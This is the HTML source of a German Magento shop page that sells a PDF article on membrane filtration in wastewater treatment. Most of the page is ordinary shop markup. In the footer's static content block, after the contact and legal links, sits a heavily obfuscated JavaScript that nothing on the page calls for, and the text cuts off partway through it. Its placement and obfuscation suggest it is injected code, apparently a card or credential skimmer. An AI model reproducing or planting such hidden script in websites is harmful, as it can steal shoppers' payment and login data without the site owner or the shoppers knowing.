                "data": [{"thumb":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/c0f4d159ea0ce3978c8fa106c41d6d85\/0\/1\/01_WA_03_2021_FB_Isle.png","img":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/f3020b7489dcfc4d1d147cf4dad07b7f\/0\/1\/01_WA_03_2021_FB_Isle.png","full":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/f8158826193ba5faa8b862a9bd1eb9e9\/0\/1\/01_WA_03_2021_FB_Isle.png","caption":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Membranen in der Abwasserreinigung – neue Herausforderungen und Lösungen</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.vulkan-shop.de/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="14518" data-price-box="product-id-14518">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-14518"                data-price-amount="4.899959"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,90 €</span></span>
                <meta itemprop="price" content="4.899959" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
    <div class="stock available" title="Verf&#xFC;gbarkeit">
        <span>Auf Lager</span>
    </div>

<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">05399_2021_03_01</div>
</div>
</div></div>


</div>
<div class="product-add-form">
    <form data-product-sku="05399_2021_03_01"
          action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu/product/14518/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="14518" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="14518" />
        <input name="form_key" type="hidden" value="VgcbI4ZZ5bjuznWo" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
                        <legend class="legend links-title"><span>PDF Download</span></legend><br>
    <div class="field downloads downloads-no-separately">
        <label class="label"><span>PDF Download</span></label>
        <div class="control" id="downloadable-links-list"
             data-mage-init='{"downloadable":{
                 "linkElement":"input:checkbox[value]",
                 "allElements":"#links_all",
                 "config":&#x7B;&quot;links&quot;&#x3A;&#x7B;&quot;8417&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;&#x7D;&#x7D;}
             }'
             data-container-for="downloadable-links">
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_8417">
                        <span>01_WA_03_2021_FB_Isle</span>
                                                                    </label>
                </div>
                                </div>
            </div>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 0,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="0"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:300}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.vulkan-shop.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.vulkan-shop.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.vulkan-shop.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.vulkan-shop.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":false,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=LZAS9A2SS3GWJ&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"b3ZveDJvem1oa2F2ZmgzZmN0cTZjZnpnMTN2a3FrczY="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14518,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"downloadable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14518","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-14518]": {
            "priceBox": {
                "priceConfig":  {"productId":14518,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4.5794,"adjustments":[]},"oldPrice":{"amount":4.899959,"adjustments":[]},"basePrice":{"amount":4.5794,"adjustments":[]},"finalPrice":{"amount":4.899959,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Beschreibung                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Die Anforderungen an die kommunale und industrielle Abwasserreinigung steigen stetig &ndash; sei es zur Optimierung des Anlagenbetriebs oder zur Entfernung neuartiger Verunreinigungen. Als zunehmend wichtige Aufgaben zeichnen sich heute z.B. der R&uuml;ckhalt feinster Feststoffpartikel (Pulveraktivkohle, Mikroplastik), die Entfernung gel&ouml;ster Spurenstoffe und die Abwasserdesinfektion (pathogene Keime, Antibiotikaresistenzen) ab. F&uuml;r alle genannten Bereiche bietet sich die Membranfiltration als effizientes und robustes Trennverfahren an, das in Kombination mit anderen Prozessschritten den Weg zur direkten oder indirekten Wasserwiederverwendung ebnen kann. Einige vielversprechende Ans&auml;tze, die in den vergangenen Jahren im Labor-, Pilot- und Gro&szlig;ma&szlig;stab zur Abwasserreinigung entwickelt und erprobt wurden, werden hier vorgestellt.</p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Autoren</th>
                    <td class="col data" data-th="Autoren"><p>Therese Krahnst&ouml;ver</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Erscheinungsdatum</th>
                    <td class="col data" data-th="Erscheinungsdatum">24.03.2021</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">PDF</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Verlag</th>
                    <td class="col data" data-th="Verlag">Vulkan-Verlag GmbH</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sprache</th>
                    <td class="col data" data-th="Sprache">Deutsch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Seitenzahl</th>
                    <td class="col data" data-th="Seitenzahl">12</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Titel</th>
                    <td class="col data" data-th="Titel">Membranen in der Abwasserreinigung – neue Herausforderungen und Lösungen</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Beschreibung</th>
                    <td class="col data" data-th="Beschreibung"><p>Die Anforderungen an die kommunale und industrielle Abwasserreinigung steigen stetig &ndash; sei es zur Optimierung des Anlagenbetriebs oder zur Entfernung neuartiger Verunreinigungen. Als zunehmend wichtige Aufgaben zeichnen sich heute z.B. der R&uuml;ckhalt feinster Feststoffpartikel (Pulveraktivkohle, Mikroplastik), die Entfernung gel&ouml;ster Spurenstoffe und die Abwasserdesinfektion (pathogene Keime, Antibiotikaresistenzen) ab. F&uuml;r alle genannten Bereiche bietet sich die Membranfiltration als effizientes und robustes Trennverfahren an, das in Kombination mit anderen Prozessschritten den Weg zur direkten oder indirekten Wasserwiederverwendung ebnen kann. Einige vielversprechende Ans&auml;tze, die in den vergangenen Jahren im Labor-, Pilot- und Gro&szlig;ma&szlig;stab zur Abwasserreinigung entwickelt und erprobt wurden, werden hier vorgestellt.</p></td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemFwqPw52SArray = document.querySelectorAll('#additional');
    if(elemFwqPw52SArray.length !== 'undefined'){
        elemFwqPw52SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Bewertungen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.vulkan-shop.de/review/product/post/id/14518/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="VgcbI4ZZ5bjuznWo" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Membranen in der Abwasserreinigung – neue Herausforderungen und Lösungen</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Bewertung abschicken</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F14518\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemAZvdjcS9Array = document.querySelectorAll('#reviews');
    if(elemAZvdjcS9Array.length !== 'undefined'){
        elemAZvdjcS9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.vulkan-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"14518":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.vulkan-shop.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/14518\\\/\",\"data\":{\"product\":\"14518\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.vulkan-shop.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/14518\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.vulkan-shop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"14518\",\"uenc\":\"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu\"}}","required_options":null},"price_info":{"final_price":4.899959,"max_price":4.899959,"max_regular_price":4.899959,"minimal_regular_price":4.899959,"special_price":null,"minimal_price":4.899959,"regular_price":4.899959,"formatted_prices":{"final_price":"<span class=\"price\">4,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">4,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">4,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">4,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">4,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.5794,"max_price":4.5794,"max_regular_price":4.5794,"minimal_regular_price":4.5794,"special_price":4.5794,"minimal_price":4.5794,"regular_price":4.5794,"formatted_prices":{"final_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">4,58\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">4,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/043fbe76e493def8f1528d3fa3d26d84\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/a16cc8c3da04ad4a208254edf99adb89\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":270,"resized_height":340},{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/ed82275910c1d2f31cf29522fbbefb93\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":75,"resized_height":90},{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/043fbe76e493def8f1528d3fa3d26d84\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/a16cc8c3da04ad4a208254edf99adb89\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":270,"resized_height":340},{"url":"https:\/\/www.vulkan-shop.de\/media\/catalog\/product\/cache\/ed82275910c1d2f31cf29522fbbefb93\/0\/1\/01_WA_03_2021_FB_Isle.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","resized_width":75,"resized_height":90}],"url":"https:\/\/www.vulkan-shop.de\/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen","id":14518,"name":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen","type":"downloadable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.vulkan-shop.de\/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.vulkan-shop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":14518,\"uenc\":\"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://www.vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://www.vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://www.vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0